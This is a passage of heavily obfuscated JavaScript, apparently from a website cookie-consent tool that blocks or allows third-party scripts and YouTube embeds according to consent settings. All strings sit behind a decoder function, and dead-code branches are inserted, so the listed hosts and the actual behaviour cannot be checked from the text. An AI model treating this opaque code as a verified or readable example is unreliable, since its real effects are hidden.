),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x166)+_0x2b0a11(0x7b7),'do_forced_delay':![]},{'src':_0x2b0a11(0x1fd)+_0x2b0a11(0x2da)+_0x2b0a11(0x6f1)+_0x2b0a11(0x373)+_0x2b0a11(0x604)+_0x2b0a11(0x4c2)+'/','added_src':_0x2b0a11(0x499)+_0x2b0a11(0x763)+'s','negative_src':null,'key':_0x2b0a11(0x56d)+_0x2b0a11(0x709),'do_forced_delay':![]},{'src':_0x2b0a11(0x555)+_0x2b0a11(0x735)+_0x2b0a11(0x2b8)+_0x2b0a11(0x392),'added_src':_0x2b0a11(0x735)+_0x2b0a11(0x73d)+'s','negative_src':null,'key':_0x2b0a11(0x34f)+'ai','do_forced_delay':![]},{'src':_0x2b0a11(0x145)+_0x2b0a11(0x500)+_0x2b0a11(0x1a7)+_0x2b0a11(0x35f)+_0x2b0a11(0x1f2)+'m/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x374)+_0x2b0a11(0x143),'do_forced_delay':![]},{'src':_0x2b0a11(0x600)+_0x2b0a11(0x273)+_0x2b0a11(0x4aa)+_0x2b0a11(0x6bf)+_0x2b0a11(0x47d)+_0x2b0a11(0x371)+_0x2b0a11(0x126),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x6bf)+_0x2b0a11(0x205),'do_forced_delay':![]},{'src':_0x2b0a11(0x1fb)+_0x2b0a11(0x59b)+_0x2b0a11(0x12f)+'de','added_src':null,'negative_src':null,'key':_0x2b0a11(0x3d7)+_0x2b0a11(0x212)+'el','do_forced_delay':![]},{'src':_0x2b0a11(0x265)+_0x2b0a11(0x4cd)+_0x2b0a11(0x27a)+_0x2b0a11(0x1bd),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x7a9)+_0x2b0a11(0x60d)+_0x2b0a11(0x2eb),'do_forced_delay':![]},{'src':_0x2b0a11(0x52c)+_0x2b0a11(0x16d)+_0x2b0a11(0x220)+_0x2b0a11(0x1c7)+'m/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x291)+_0x2b0a11(0x44e),'do_forced_delay':![]},{'src':_0x2b0a11(0x600)+_0x2b0a11(0x273)+_0x2b0a11(0x4aa)+_0x2b0a11(0x50e)+_0x2b0a11(0x1d5)+_0x2b0a11(0x12d)+_0x2b0a11(0x504)+_0x2b0a11(0x22e)+_0x2b0a11(0x18c)+_0x2b0a11(0x178)+_0x2b0a11(0x314),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x773)+_0x2b0a11(0x259)+_0x2b0a11(0x406)+_0x2b0a11(0x684)+'s','do_forced_delay':![]},{'src':_0x2b0a11(0x720)+_0x2b0a11(0x7c5)+_0x2b0a11(0x7aa)+_0x2b0a11(0x624)+_0x2b0a11(0x233)+_0x2b0a11(0x2ac)+_0x2b0a11(0x7b4),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x25e)+_0x2b0a11(0x683)+'or','do_forced_delay':![]},{'src':_0x2b0a11(0x287)+_0x2b0a11(0x3f7)+_0x2b0a11(0x3e3)+_0x2b0a11(0x1eb)+_0x2b0a11(0x318)+_0x2b0a11(0x239)+_0x2b0a11(0x5d7),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x3f7)+_0x2b0a11(0x6b9)+_0x2b0a11(0x2e4),'do_forced_delay':![]},{'src':_0x2b0a11(0x1ce)+_0x2b0a11(0x168)+_0x2b0a11(0x581)+_0x2b0a11(0x279)+_0x2b0a11(0x673)+_0x2b0a11(0x313)+_0x2b0a11(0x693)+_0x2b0a11(0x6b1)+'/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x20e)+_0x2b0a11(0x1ca)+_0x2b0a11(0x546)+'on','do_forced_delay':![]},{'src':_0x2b0a11(0x1fd)+_0x2b0a11(0x6b7)+_0x2b0a11(0x79a)+_0x2b0a11(0x5c4)+_0x2b0a11(0x75c)+_0x2b0a11(0x499)+_0x2b0a11(0x763)+'s','added_src':null,'negative_src':null,'key':_0x2b0a11(0x7a2)+_0x2b0a11(0x62a)+_0x2b0a11(0x68d)+_0x2b0a11(0x3d1)+'t','do_forced_delay':![]},{'src':_0x2b0a11(0x5e9)+_0x2b0a11(0x711)+_0x2b0a11(0x4b0)+_0x2b0a11(0x419)+_0x2b0a11(0x624)+'/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x5de)+_0x2b0a11(0x682)+_0x2b0a11(0x645)+'et','do_forced_delay':![]},{'src':_0x2b0a11(0x6e4)+_0x2b0a11(0x2a7)+_0x2b0a11(0x1bb)+_0x2b0a11(0x1fe)+_0x2b0a11(0x67f)+_0x2b0a11(0x53c)+'/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x5b0)+_0x2b0a11(0x551)+'k','do_forced_delay':![]},{'src':_0x2b0a11(0x5aa)+_0x2b0a11(0x4a4)+_0x2b0a11(0x3e2)+_0x2b0a11(0x626)+_0x2b0a11(0x2b4)+_0x2b0a11(0x609)+_0x2b0a11(0x626)+_0x2b0a11(0x2ed)+_0x2b0a11(0x626)+_0x2b0a11(0x599),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x5c6)+_0x2b0a11(0x7b5)+_0x2b0a11(0x449),'do_forced_delay':![]},{'src':_0x2b0a11(0x332)+_0x2b0a11(0x5a9)+_0x2b0a11(0x398)+_0x2b0a11(0x5b9)+_0x2b0a11(0x624)+'/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x5ef)+_0x2b0a11(0x47f),'do_forced_delay':![]},{'src':_0x2b0a11(0x6fa)+_0x2b0a11(0x52b)+_0x2b0a11(0x6de)+_0x2b0a11(0x1e2)+_0x2b0a11(0x4a1)+_0x2b0a11(0x6c4)+'/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x52b)+'dy','do_forced_delay':![]},{'src':_0x2b0a11(0x1ce)+_0x2b0a11(0x26f)+_0x2b0a11(0x1ad)+_0x2b0a11(0x49e)+_0x2b0a11(0x371),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x668)+_0x2b0a11(0x71f)+'a','do_forced_delay':![]},{'src':_0x2b0a11(0x151)+_0x2b0a11(0x390)+_0x2b0a11(0x50a)+_0x2b0a11(0x36d)+_0x2b0a11(0x4f1),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x6bf)+_0x2b0a11(0x590)+_0x2b0a11(0x2f0)+'r','do_forced_delay':![]},{'src':_0x2b0a11(0x5bc)+_0x2b0a11(0x260)+_0x2b0a11(0x7b1)+_0x2b0a11(0x437)+_0x2b0a11(0x192)+_0x2b0a11(0x1f2)+_0x2b0a11(0x638)+_0x2b0a11(0x53a)+'/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x210)+_0x2b0a11(0x28a)+_0x2b0a11(0x59b)+_0x2b0a11(0x300),'do_forced_delay':![]},{'src':_0x2b0a11(0x6fb)+_0x2b0a11(0x628)+_0x2b0a11(0x2db)+_0x2b0a11(0x371),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x6fb)+_0x2b0a11(0x628)+_0x2b0a11(0x612),'do_forced_delay':![]},{'src':_0x2b0a11(0x1a9)+_0x2b0a11(0x24b)+_0x2b0a11(0x69a)+'/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x24b)+'e','do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x1da)+'.','added_src':null,'negative_src':null,'key':_0x2b0a11(0x24b)+'e','do_forced_delay':![]},{'src':_0x2b0a11(0x1fd)+_0x2b0a11(0x538)+_0x2b0a11(0x5db)+_0x2b0a11(0x715)+_0x2b0a11(0x1bd),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x379)+_0x2b0a11(0x20c)+_0x2b0a11(0x37a)+_0x2b0a11(0x591),'do_forced_delay':![]},{'src':_0x2b0a11(0x1f7)+_0x2b0a11(0x644)+_0x2b0a11(0x3c6)+_0x2b0a11(0x67a)+_0x2b0a11(0x3c8)+_0x2b0a11(0x503)+_0x2b0a11(0x25f)+_0x2b0a11(0x12e)+_0x2b0a11(0x632)+_0x2b0a11(0x453)+_0x2b0a11(0x613),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x3c8)+_0x2b0a11(0x503)+'r','do_forced_delay':![]},{'src':_0x2b0a11(0x1fd)+_0x2b0a11(0x6d9)+_0x2b0a11(0x2cc)+_0x2b0a11(0x5f4)+_0x2b0a11(0x6e6)+_0x2b0a11(0x5cd)+_0x2b0a11(0x5f8)+_0x2b0a11(0x5cf)+_0x2b0a11(0x155)+'js','added_src':null,'negative_src':null,'key':_0x2b0a11(0x3d7)+_0x2b0a11(0x625)+_0x2b0a11(0x79f),'do_forced_delay':![]},{'src':_0x2b0a11(0x55b)+_0x2b0a11(0x1e6)+_0x2b0a11(0x70c)+_0x2b0a11(0x596)+_0x2b0a11(0x19d)+_0x2b0a11(0x27f)+_0x2b0a11(0x371)+_0x2b0a11(0x176)+_0x2b0a11(0x6e9)+'e/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x6bd)+_0x2b0a11(0x5d1)+_0x2b0a11(0x650)+_0x2b0a11(0x742)+_0x2b0a11(0x575),'do_forced_delay':![]},{'src':_0x2b0a11(0x52c)+_0x2b0a11(0x58f)+_0x2b0a11(0x779)+_0x2b0a11(0x39e)+_0x2b0a11(0x3fb)+'s/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x779)+_0x2b0a11(0x736)+_0x2b0a11(0x3d1)+'t','do_forced_delay':![]},{'src':_0x2b0a11(0x4ab)+_0x2b0a11(0x351)+_0x2b0a11(0x48c)+_0x2b0a11(0x1db)+_0x2b0a11(0x371),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x436)+_0x2b0a11(0x31c),'do_forced_delay':![]},{'src':_0x2b0a11(0x359)+_0x2b0a11(0x5b8)+_0x2b0a11(0x3e5)+_0x2b0a11(0x371),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x359)+_0x2b0a11(0x5b8)+_0x2b0a11(0x37a)+_0x2b0a11(0x591),'do_forced_delay':![]},{'src':_0x2b0a11(0x359)+_0x2b0a11(0x5b8)+_0x2b0a11(0x624)+'/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x359)+_0x2b0a11(0x5b8)+_0x2b0a11(0x37a)+_0x2b0a11(0x591),'do_forced_delay':![]},{'src':_0x2b0a11(0x1fd)+_0x2b0a11(0x4bc)+_0x2b0a11(0x6cd)+_0x2b0a11(0x19c)+_0x2b0a11(0x371)+_0x2b0a11(0x138)+_0x2b0a11(0x743)+_0x2b0a11(0x1b8)+_0x2b0a11(0x131),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x1ae)+_0x2b0a11(0x37a)+_0x2b0a11(0x591),'do_forced_delay':![]},{'src':_0x2b0a11(0x659)+_0x2b0a11(0x57f)+_0x2b0a11(0x5d8)+_0x2b0a11(0x335)+_0x2b0a11(0x4a0)+_0x2b0a11(0x1cb)+_0x2b0a11(0x787)+_0x2b0a11(0x62e)+_0x2b0a11(0x35a)+_0x2b0a11(0x5c1)+_0x2b0a11(0x4b5)+_0x2b0a11(0x738)+_0x2b0a11(0x15b)+_0x2b0a11(0x37c)+_0x2b0a11(0x5be)+_0x2b0a11(0x136),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x37c)+_0x2b0a11(0x274)+_0x2b0a11(0x6d7)+_0x2b0a11(0x1b1),'do_forced_delay':![]},{'src':_0x2b0a11(0x35e)+_0x2b0a11(0x53a)+_0x2b0a11(0x1f0)+_0x2b0a11(0x484)+_0x2b0a11(0x369)+_0x2b0a11(0x371)+_0x2b0a11(0x79d)+_0x2b0a11(0x432)+_0x2b0a11(0x1f4)+_0x2b0a11(0x314),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x1ac)+_0x2b0a11(0x1e9)+_0x2b0a11(0x5a2)+_0x2b0a11(0x3d1)+'t','do_forced_delay':![]},{'src':_0x2b0a11(0x332)+_0x2b0a11(0x5a9)+_0x2b0a11(0x1f0)+_0x2b0a11(0x484)+_0x2b0a11(0x369)+_0x2b0a11(0x371)+_0x2b0a11(0x79d)+_0x2b0a11(0x432)+_0x2b0a11(0x1f4)+_0x2b0a11(0x314),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x1ac)+_0x2b0a11(0x1e9)+_0x2b0a11(0x5a2)+_0x2b0a11(0x3d1)+'t','do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x645)+_0x2b0a11(0x1a8)+_0x2b0a11(0x65c)+_0x2b0a11(0x11b)+'m/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x717)+'av','do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x533)+_0x2b0a11(0x2c1)+_0x2b0a11(0x69e)+_0x2b0a11(0x674)+_0x2b0a11(0x371)+_0x2b0a11(0x55e)+_0x2b0a11(0x522)+'nt','added_src':null,'negative_src':null,'key':_0x2b0a11(0x18f)+_0x2b0a11(0x29d)+_0x2b0a11(0x724),'do_forced_delay':![]}];var _0x796eae=[];if(typeof map_full_config!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'&&typeof map_full_config?.[_0x2b0a11(0x518)+_0x2b0a11(0x740)+_0x2b0a11(0x375)+_0x2b0a11(0x23b)+_0x2b0a11(0x2e1)+_0x2b0a11(0x3ee)+_0x2b0a11(0x4bd)+_0x2b0a11(0x784)+_0x2b0a11(0x35d)]!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'){_0x796eae=map_full_config?.[_0x2b0a11(0x518)+_0x2b0a11(0x740)+_0x2b0a11(0x375)+_0x2b0a11(0x23b)+_0x2b0a11(0x2e1)+_0x2b0a11(0x3ee)+_0x2b0a11(0x4bd)+_0x2b0a11(0x784)+_0x2b0a11(0x35d)];}else if(typeof cookie_api_key_remote_id_map_active!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'){if(_0x2b0a11(0x7ae)+'O'===_0x2b0a11(0x62f)+'i'){_0x1f04b2=!![];_0x12bc67=_0xb86577?.[_0x2b0a11(0x2ef)];_0xeda793[_0x2b0a11(0x19a)+'g'](_0x5a85f6+(_0x2b0a11(0x77d)+_0x2b0a11(0x5e5)+_0x2b0a11(0x733)+_0x2b0a11(0x410)+_0x2b0a11(0x5c0)+_0x2b0a11(0x187))+_0x473641);}else{_0x796eae=cookie_api_key_remote_id_map_active;}}var _0x3bf79c=[];if(typeof map_full_config!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'&&typeof map_full_config?.[_0x2b0a11(0x518)+_0x2b0a11(0x740)+_0x2b0a11(0x375)+_0x2b0a11(0x23b)+_0x2b0a11(0x2e1)+_0x2b0a11(0x3ee)+_0x2b0a11(0x4bd)+_0x2b0a11(0x423)+_0x2b0a11(0x6ae)+_0x2b0a11(0x4eb)+_0x2b0a11(0x55a)+_0x2b0a11(0x554)+_0x2b0a11(0x388)+_0x2b0a11(0x15a)+'n']!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'){if(_0x2b0a11(0x202)+'m'!==_0x2b0a11(0x202)+'m'){_0x13b6bb=_0x28323f?.[_0x2b0a11(0x355)+_0x2b0a11(0x518)+_0x2b0a11(0x2b3)+_0x2b0a11(0x422)+_0x2b0a11(0x777)+_0x2b0a11(0x7b6)+'ed'];}else{_0x3bf79c=map_full_config?.[_0x2b0a11(0x518)+_0x2b0a11(0x740)+_0x2b0a11(0x375)+_0x2b0a11(0x23b)+_0x2b0a11(0x2e1)+_0x2b0a11(0x3ee)+_0x2b0a11(0x4bd)+_0x2b0a11(0x423)+_0x2b0a11(0x6ae)+_0x2b0a11(0x4eb)+_0x2b0a11(0x55a)+_0x2b0a11(0x554)+_0x2b0a11(0x388)+_0x2b0a11(0x15a)+'n'];}}else if(typeof cookie_api_key_remote_id_map_blocked_without_notification!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'){_0x3bf79c=cookie_api_key_remote_id_map_blocked_without_notification;}var _0x4d224b=[];if(typeof map_full_config!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'&&typeof map_full_config?.[_0x2b0a11(0x355)+_0x2b0a11(0x518)+_0x2b0a11(0x2b3)+_0x2b0a11(0x422)+_0x2b0a11(0x777)+_0x2b0a11(0x7b6)+'ed']!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'){_0x4d224b=map_full_config?.[_0x2b0a11(0x355)+_0x2b0a11(0x518)+_0x2b0a11(0x2b3)+_0x2b0a11(0x422)+_0x2b0a11(0x777)+_0x2b0a11(0x7b6)+'ed'];}else if(typeof map_cookies_always_allowed!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'){if(_0x2b0a11(0x663)+'T'!==_0x2b0a11(0x663)+'T'){if(_0xedbcb4&&_0x50cc05[_0x2b0a11(0x6e1)+_0x2b0a11(0x2ce)](_0x928b30)){_0x44bd2e[_0x2b0a11(0x19a)+'g'](_0x38b211+(_0x2b0a11(0x77d)+_0x2b0a11(0x396)+_0x2b0a11(0x755)+_0x2b0a11(0x455)+'=')+_0x1d93ad+(_0x2b0a11(0x3f9)+_0x2b0a11(0x527)+_0x2b0a11(0x2e8)+'=')+_0x4c1d23);_0x461d4d[_0x2b0a11(0x6ee)+_0x2b0a11(0x748)]();_0x1a0b7b=_0x112bf0;return{'api_key':_0x419b66,'found_item':_0x409980};}_0x3eb9c5[_0x2b0a11(0x19a)+'g'](_0x5dc295+(_0x2b0a11(0x77d)+_0x2b0a11(0x691)+_0x2b0a11(0x6bb)+_0x2b0a11(0x408)+_0x2b0a11(0x49d)+_0x2b0a11(0x516)+_0x2b0a11(0x421))+_0x17b432+(_0x2b0a11(0x3f9)+_0x2b0a11(0x527)+_0x2b0a11(0x2e8)+'=')+_0x46faff);_0x1c7bdc[_0x2b0a11(0x6ee)+_0x2b0a11(0x748)]();_0x51bc0b(_0x4309d5);_0xb41c5=_0x3d3d97;_0x7399=_0x1b17bb;return{'api_key':_0x53b375,'found_item':_0x2af5d0};}else{_0x4d224b=map_cookies_always_allowed;}}var _0x458ba1=[];if(typeof map_full_config!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'&&typeof map_full_config?.[_0x2b0a11(0x518)+_0x2b0a11(0x740)+_0x2b0a11(0x375)+_0x2b0a11(0x595)+_0x2b0a11(0x4ac)+_0x2b0a11(0x3eb)+_0x2b0a11(0x33a)]!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'){if(_0x2b0a11(0x156)+'B'!==_0x2b0a11(0x54e)+'y'){_0x458ba1=map_full_config?.[_0x2b0a11(0x518)+_0x2b0a11(0x740)+_0x2b0a11(0x375)+_0x2b0a11(0x595)+_0x2b0a11(0x4ac)+_0x2b0a11(0x3eb)+_0x2b0a11(0x33a)];}else{_0x851cf0[_0x2b0a11(0x6ee)+_0x2b0a11(0x4e0)+_0x2b0a11(0x68e)+'ed'](_0x2a1248+(_0x2b0a11(0x5b5)+_0x2b0a11(0x293)+_0x2b0a11(0x61f)+_0x2b0a11(0x5df)+_0x2b0a11(0x4cc)+_0x2b0a11(0x25c)+_0x2b0a11(0x5e6)+_0x2b0a11(0x6aa)+_0x2b0a11(0x694)+_0x2b0a11(0x1f5)+_0x2b0a11(0x200)+'=')+_0x47afe5+(_0x2b0a11(0x6eb)+_0x2b0a11(0x3e8)+'y='));_0x3b82c1[_0x2b0a11(0x19a)+'g'](_0x1e3dbc);_0x40d59d[_0x2b0a11(0x6ee)+_0x2b0a11(0x748)]();}}else if(typeof cookie_api_key_not_to_block!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'){_0x458ba1=cookie_api_key_not_to_block;}var _0x516945=[];if(typeof map_full_config!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'&&typeof map_full_config?.[_0x2b0a11(0x518)+_0x2b0a11(0x740)+_0x2b0a11(0x375)+_0x2b0a11(0x547)+_0x2b0a11(0x37b)+_0x2b0a11(0x240)+_0x2b0a11(0x474)+_0x2b0a11(0x4bd)]!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'){_0x516945=map_full_config?.[_0x2b0a11(0x518)+_0x2b0a11(0x740)+_0x2b0a11(0x375)+_0x2b0a11(0x547)+_0x2b0a11(0x37b)+_0x2b0a11(0x240)+_0x2b0a11(0x474)+_0x2b0a11(0x4bd)];}else if(typeof cookie_api_key_friendly_name_map!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'){_0x516945=cookie_api_key_friendly_name_map;}var _0x3124cc=[];if(typeof map_full_config!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'&&typeof map_full_config?.[_0x2b0a11(0x317)+_0x2b0a11(0x478)+_0x2b0a11(0x70f)+_0x2b0a11(0x78c)+_0x2b0a11(0x5a3)+_0x2b0a11(0x6f5)]!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'&&map_full_config?.[_0x2b0a11(0x317)+_0x2b0a11(0x478)+_0x2b0a11(0x70f)+_0x2b0a11(0x78c)+_0x2b0a11(0x5a3)+_0x2b0a11(0x6f5)]||typeof enforce_youtube_privacy!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'&&enforce_youtube_privacy){if(!(typeof map_full_config!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'&&typeof map_full_config[_0x2b0a11(0x317)+_0x2b0a11(0x478)+_0x2b0a11(0x70f)+_0x2b0a11(0x78c)+_0x2b0a11(0x5a3)+_0x2b0a11(0x782)+'v2']!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'&&map_full_config[_0x2b0a11(0x317)+_0x2b0a11(0x478)+_0x2b0a11(0x70f)+_0x2b0a11(0x78c)+_0x2b0a11(0x5a3)+_0x2b0a11(0x782)+'v2'])){_0x3124cc[_0x2b0a11(0x32b)]({'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x5e1)+_0x2b0a11(0x70f)+_0x2b0a11(0x50b)+_0x2b0a11(0x371)+_0x2b0a11(0x54d)+_0x2b0a11(0x6cf)+'pi','added_src':null});_0x3124cc[_0x2b0a11(0x32b)]({'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x5e1)+_0x2b0a11(0x70f)+_0x2b0a11(0x50b)+_0x2b0a11(0x371)+'s/','added_src':_0x2b0a11(0x574)+_0x2b0a11(0x645)+_0x2b0a11(0x629)+_0x2b0a11(0x1b3)});}}if(typeof map_full_config!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'&&typeof map_full_config?.[_0x2b0a11(0x5cc)+_0x2b0a11(0x20b)+_0x2b0a11(0x12a)+_0x2b0a11(0x175)+_0x2b0a11(0x64b)]!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'){if(typeof map_full_config?.[_0x2b0a11(0x5cc)+_0x2b0a11(0x20b)+_0x2b0a11(0x12a)+_0x2b0a11(0x175)+_0x2b0a11(0x64b)]?.[_0x2b0a11(0x676)+_0x2b0a11(0x120)+_0x2b0a11(0x729)+_0x2b0a11(0x5ce)]!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'){if(_0x2b0a11(0x5f0)+'b'!==_0x2b0a11(0x63e)+'q'){map_full_config?.[_0x2b0a11(0x5cc)+_0x2b0a11(0x20b)+_0x2b0a11(0x12a)+_0x2b0a11(0x175)+_0x2b0a11(0x64b)]?.[_0x2b0a11(0x676)+_0x2b0a11(0x120)+_0x2b0a11(0x729)+_0x2b0a11(0x5ce)][_0x2b0a11(0x42c)+_0x2b0a11(0x770)](_0x36f155=>{var _0x1c4242=_0x2b0a11;_0x4e0a75[_0x1c4242(0x32b)](_0x36f155);if(!_0x72cd91){if(_0x1c4242(0x163)+'a'===_0x1c4242(0x4e1)+'g'){_0x4e7e8e[_0x1c4242(0x6ee)+_0x1c4242(0x4e0)+_0x1c4242(0x68e)+'ed'](_0x1db46c+(_0x1c4242(0x5b5)+_0x1c4242(0x293)+_0x1c4242(0x61f)+_0x1c4242(0x5df)+_0x1c4242(0x4cc)+_0x1c4242(0x25c)+_0x1c4242(0x5e6)+_0x1c4242(0x1f8)+_0x1c4242(0x505)+_0x1c4242(0x2f8)+_0x1c4242(0x2bc)));_0x199a1e[_0x1c4242(0x19a)+'g'](_0x4c8008);_0x51a204[_0x1c4242(0x6ee)+_0x1c4242(0x748)]();}else{_0x72cd91=!![];}}});}else{_0xd196a2[_0x2b0a11(0x4cb)+_0x2b0a11(0x2cf)+'t'][_0x2b0a11(0x16b)](_0x51e0f6?.[_0x2b0a11(0x62b)+_0x2b0a11(0x455)+_0x2b0a11(0x4d7)+_0x2b0a11(0x2df)+_0x2b0a11(0x2ff)]);}}if(typeof map_full_config?.[_0x2b0a11(0x5cc)+_0x2b0a11(0x20b)+_0x2b0a11(0x12a)+_0x2b0a11(0x175)+_0x2b0a11(0x64b)]?.[_0x2b0a11(0x676)+_0x2b0a11(0x120)+_0x2b0a11(0x729)+_0x2b0a11(0x3b2)]!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'){map_full_config?.[_0x2b0a11(0x5cc)+_0x2b0a11(0x20b)+_0x2b0a11(0x12a)+_0x2b0a11(0x175)+_0x2b0a11(0x64b)]?.[_0x2b0a11(0x676)+_0x2b0a11(0x120)+_0x2b0a11(0x729)+_0x2b0a11(0x3b2)][_0x2b0a11(0x42c)+_0x2b0a11(0x770)](_0x161f4e=>{var _0x1e65eb=_0x2b0a11;if(_0x1e65eb(0x1d4)+'y'!==_0x1e65eb(0x1e3)+'d'){_0x5de653[_0x1e65eb(0x32b)](_0x161f4e);}else{_0x3700ed=!![];_0x46d681[_0x1e65eb(0x19a)+'g'](_0x36a8fd+(_0x1e65eb(0x77d)+_0x1e65eb(0x250)+_0x1e65eb(0x58d)+_0x1e65eb(0x2f3)+_0x1e65eb(0x213)+_0x1e65eb(0x17e))+_0xee169c+(_0x1e65eb(0x415)+_0x1e65eb(0x21e)+'y=')+_0x329175);}});}}const _0x416dba=window[_0x2b0a11(0x690)+_0x2b0a11(0x529)][_0x2b0a11(0x43a)+'in'];var _0x451801=![];var _0x1ce9fe=[];var _0x1f1382=[];var _0x2f6749=[];var _0x19bbf4=[];this[_0x2b0a11(0x6f7)+_0x2b0a11(0x72d)+_0x2b0a11(0x218)]=function(){var _0x4c1fcd=_0x2b0a11;try{if(window!==window[_0x4c1fcd(0x295)+'nt']){console[_0x4c1fcd(0x19a)+'g'](_0x4c1fcd(0x7c1)+_0x4c1fcd(0x308)+_0x4c1fcd(0x55f)+_0x4c1fcd(0x393)+_0x4c1fcd(0x54d)+'me');return![];}let _0x4fdd0c=!![];if(typeof map_wl!==_0x4c1fcd(0x4d9)+_0x4c1fcd(0x7b8)+'d'&&map_wl==0x1*0x4cf+0x2006+0x24d4*-0x1||typeof map_full_config!==_0x4c1fcd(0x4d9)+_0x4c1fcd(0x7b8)+'d'&&typeof map_full_config?.[_0x4c1fcd(0x355)+'wl']!==_0x4c1fcd(0x4d9)+_0x4c1fcd(0x7b8)+'d'&&map_full_config?.[_0x4c1fcd(0x355)+'wl']==-0x223e+-0x44a*-0x2+0x19ab){if(_0x4c1fcd(0x431)+'M'===_0x4c1fcd(0x53f)+'F'){const _0x1755e0=_0xbf926f[_0x393478];if(_0x1755e0[_0x4c1fcd(0x418)+_0x4c1fcd(0x769)]===0x52*-0x6d+-0x111b+-0x3406*-0x1&&_0x1755e0[_0x4c1fcd(0x467)+_0x4c1fcd(0x3c2)]===_0x4c1fcd(0x182)+'PT'){var _0x59831d=_0x1755e0[_0x4c1fcd(0x5ce)];var _0x829b9c=_0x1755e0[_0x4c1fcd(0x6d4)];var _0x1b5275=_0x1755e0[_0x4c1fcd(0x4cb)+_0x4c1fcd(0x2d9)+'e'];var _0x541ed5=_0x1755e0[_0x4c1fcd(0x184)+_0x4c1fcd(0x13e)+'L'];if((typeof _0x59831d===_0x4c1fcd(0x702)+'ng'||typeof _0x59831d===_0x4c1fcd(0x27b)+'ct')&&_0x59831d&&_0x59831d[_0x4c1fcd(0x6e1)+_0x4c1fcd(0x2ce)](_0x4c1fcd(0x252)+_0x4c1fcd(0x31f)+_0x4c1fcd(0x18f)+_0x4c1fcd(0x3d7)+_0x4c1fcd(0x1c2)+_0x4c1fcd(0x781)+_0x4c1fcd(0x4c4)+_0x4c1fcd(0x523)+_0x4c1fcd(0x578))){_0x31e852[_0x4c1fcd(0x6ee)+_0x4c1fcd(0x4e0)+_0x4c1fcd(0x68e)+'ed'](_0x2998f6+(_0x4c1fcd(0x5b5)+_0x4c1fcd(0x27d)+_0x4c1fcd(0x362)+_0x4c1fcd(0x49b)+_0x4c1fcd(0x16a)+_0x4c1fcd(0x410)+_0x4c1fcd(0x5c0)+_0x4c1fcd(0x571)));_0x32c4bf[_0x4c1fcd(0x19a)+'g'](_0x59831d);_0x4048fb[_0x4c1fcd(0x6ee)+_0x4c1fcd(0x748)]();_0x1755e0[_0x4c1fcd(0x6d4)]=_0x4c1fcd(0x34c)+_0x4c1fcd(0x3bf)+'in';_0x1755e0[_0x4c1fcd(0x5ce)]='';let _0x342c61=_0x59831d[_0x4c1fcd(0x4b3)+'t']('?')[-0x950+0x174*-0xd+0x1c34];let 